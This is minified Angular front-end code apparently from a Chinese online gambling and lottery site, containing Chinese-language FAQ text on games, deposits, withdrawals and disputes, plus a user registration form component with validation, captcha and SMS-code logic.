t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,49,"div",[["class","gameIssues"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u76f8\u5173\u6e38\u620f\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b"\u8fd0\u52a8\u535a\u5f08"\u6700\u5168\u7684"\u771f\u4eba\u5a31\u4e50\u57ce"\u6e38\u620f\u548c"\u7535\u5b50\u6e38\u827a""\u7535\u5b50\u7ade\u6280""\u5f69\u7968\u6e38\u620f"\u3002'])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c1.\u5728\u7ebf\u5b58\u6b3e2.\u516c\u53f8\u5165\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002 "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb"\u7ebf\u4e0a\u53d6\u6b3e"\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\u3002\u8c22\u8c22\uff01'])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3aBBIN\u73b0\u573a\u5a31\u4e50\u57ce\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u6211\u53ef\u4ee5\u5148\u6d4f\u89c8\u4f60\u4eec\u7684\u6e38\u620f\u5417\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6211\u4eec\u975e\u5e38\u6b22\u8fce\u60a8\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u7cfb\u7edf\u3002\u5f53\u7136\uff0c\u8fd9\u662f\u514d\u8d39\u7684\u3002\u60a8\u53ea\u9700\u5728\u6211\u4eec\u7684\u7f51\u7ad9\u540e\u8fdb\u884c\u6ce8\u518c\u540e\u5373\u53ef\u4ee5\u767b\u5165\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](34,null,[" \u60a8\u597d\uff0c\u7531\u4e8e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u60a8\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3","\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002 "])),(l()(),t["\u0275eld"](35,0,null,null,14,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](36,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u65e5\u671f\uff1a"])),(l()(),t["\u0275eld"](38,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5c40\u6570\uff1a"])),(l()(),t["\u0275eld"](40,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8377\u5b98\uff1a"])),(l()(),t["\u0275eld"](42,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u6ce8\u7801\uff1a"])),(l()(),t["\u0275eld"](44,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u7ed3\u679c\uff1a"])),(l()(),t["\u0275eld"](46,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u63cf\u8ff0\uff1a"])),(l()(),t["\u0275eld"](48,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"]))],null,(function(l,n){l(n,34,0,n.component.platform.emailValue)}))}function gl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,29,"div",[["class","GameFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6e38\u620f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002 "])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"])),(l()(),t["\u0275eld"](17,0,null,null,12,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](18,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002"])),(l()(),t["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u70b9\u51fb"Internet\u5c5e\u6027"\u3002'])),(l()(),t["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u518d\u6309"\u5220\u9664\u6863"\u4e2d\u7684"\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9"\u952e\u3002'])),(l()(),t["\u0275eld"](26,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002"])),(l()(),t["\u0275eld"](28,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002"]))],null,null)}function sl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,16,"div",[["class","technologyFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6280\u672f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u95ee: \u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["SVGa\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u533a\u57df\u5bbd\u9891\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0\u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0\u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a) "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8981\u6d4f\u89c8\u7ebf\u4e0a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function pl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,dl)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,al)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,cl)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,gl)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,sl)),t["\u0275did"](12,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.navTopItem),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex),l(n,12,0,3==e.currentIndex)}),null)}function ml(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,pl,rl)),t["\u0275did"](1,114688,null,0,il,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var fl=t["\u0275ccf"]("app-common-problem",il,ml,{},{},[]),Cl=e("Irb3"),bl=e("zC/G"),hl=e("08s3"),Ol=e("M2Lx"),Pl=e("wFw1"),vl=e("gIcY"),_l=e("Hw1A"),Ml=e("XWCS"),xl=e("vGXY"),Rl=e("dWZg"),yl=e("rBva"),Il=e("Jlk3"),zl=e("9iie"),wl=e("els3"),kl=e("lLAP"),Tl=e("bZGi"),El=e("6cVX"),Fl=e("8cFx"),Nl=e("WcCY"),Hl=e("xOb2"),Sl=function(){function l(l,n,e,t,u,o,i,r,d,a,c){var g=this;this.fb=l,this.message=n,this.config=e,this.auth=t,this.router=u,this.modal=o,this.user=i,this.commonService=r,this.validate=d,this.storage=a,this.changeDetectorRef=c,this._Reg=Nl.b,this.loading=!1,this.deadline=null,this.isQuick=!0,this.loginIsShow=!1,this.confirmationValidator=function(l){return l.value?l.value!==g.quickValidateForm.controls.password.value?{confirm:!0,error:!0}:{}:{required:!0}}}return l.prototype.ngOnInit=function(){this.quickValidateForm=this.fb.group({username:["",[vl.t.required,vl.t.pattern(Nl.b.username.reg)]],password:["",[vl.t.required,vl.t.pattern(Nl.b.password.reg),this.validate.repeatPasswordValidator()]],mobileNo:["",[vl.t.required,vl.t.pattern(Nl.b.mobile.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[vl.t.requiredTrue]]}),this.phoneValidateForm=this.fb.group({mobileNo:["",[vl.t.required,vl.t.pattern(Nl.b.mobile.reg)]],password:["",[vl.t.required,vl.t.pattern(Nl.b.password.reg),this.validate.repeatPasswordValidator()]],msgCode:["",[vl.t.required,vl.t.pattern(Nl.b.code.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[vl.t.requiredTrue]]})},l.prototype.isQuickRegistration=function(l){this.isQuick="tab-0"===l.target.id},l.prototype.resetForm=function(l){l.preventDefault(),this.quickValidateForm.reset(),this.phoneValidateForm.reset(),this.commonService.proxyName&&(this.quickValidateForm.patchValue({recommendCode:this.commonService.proxyName}),this.phoneValidateForm.patchValue({recommendCode:this.commonService.proxyName}))},l.prototype.submitForm=function(){var l=this,n=this.isQuick?this.quickValidateForm:this.phoneValidateForm;if(n.valid){if(this.loading)return;if(this.loading=!0,this.isQuick)this.auth.isOpenValid().subscribe((function(n){1e4===n.status&&(n.data.isOpen?window.vaptcha(Object.assign(l.auth.vaptchaOptions,{scene:2})).then((function(n){n.validate(),n.listen("pass",(function(){var e=n.getToken();l.quickSubNext(e)})),n.listen("close",(function(){l.loading=!1,l.changeDetectorRef.detectChanges()}))})):l.quickSubNext())}));else{var e=n.getRawValue();this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.mobileRegister(e).subscribe((function(l){}),(function(n){l.message.error(n.statusText)}),(function(){l.loading=!1}))}}},l.prototype.quickSubNext=function(l){var n=this,e=this.quickValidateForm.getRawValue();l&&(e=Object.assign(e,{token:l})),this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.quickRegister(e).subscribe((function(l){}),(function(l){n.message.error(l.statusText)}),(function(){n.loading=!1,n.changeDetectorRef.detectChanges()}))},Object.defineProperty(l.prototype,"pMobileNo",{get:function(){return this.phoneValidateForm.get("mobileNo")},enumerable:!0,configurable:!0}),l.prototype.sendMessageCode=function(){var l=this;this.auth.getMsgCode({mobileNo:this.pMobileNo.value,type:1}).subscribe((function(n){1e4===n.status?(l.countDown(),l.message.success(n.msg)):l.message.error(n.msg)}),(function(l){return console.log(l)}))},l.prototype.countDown=function(){var l=this;this.deadline=6e4;var n=setInterval((function(){l.deadline-=1e3,0===l.deadline&&(l.deadline=null,window.clearInterval(n))}),1e3)},l}(),Vl=e("Xuik"),ql=t["\u0275crt"]({encapsulation:0,styles:[[".component-content[_ngcontent-%COMP%]{padding-bottom:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]{min-height:600px;overflow:hidden;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]{min-height:500px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{font-size:16px;color:#fff;line-height:1.5}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .green[_ngcontent-%COMP%]{color:#0f0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .yellow[_ngcontent-%COMP%]{color:#fff100}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .required[_ngcontent-%COMP%]{font-size:14px;line-height:50px;text-align:center}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]{padding:0;position:relative;margin:0 0 15px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]{position:relative;border-bottom:1px solid #750006}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .el-tabs-active-bar[_ngcontent-%COMP%]{background-color:#fee300;position:absolute;bottom:0;left:222px;height:2px;width:78px;z-index:1;list-style:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .active-bar-transform[_ngcontent-%COMP%]{-webkit-transform:translateX(105px);transform:translateX(105px)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]{height:48px;text-align:center;display:table;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{padding-left:0;font-size:16px;color:#fff;float:left;line-height:48px;cursor:pointer}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   